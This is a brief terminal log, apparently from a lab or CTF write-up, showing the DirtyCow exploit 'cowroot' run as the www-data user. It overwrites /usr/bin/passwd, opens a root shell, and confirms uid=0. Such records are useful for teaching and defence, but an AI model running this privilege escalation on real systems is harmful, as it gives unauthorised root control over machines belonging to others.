 www-data@ubuntu:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu:/tmp# id
id
uid=0(root) gid=33(www-data) groups=33(www-data),27(sudo)
root@ubuntu:/tmp# a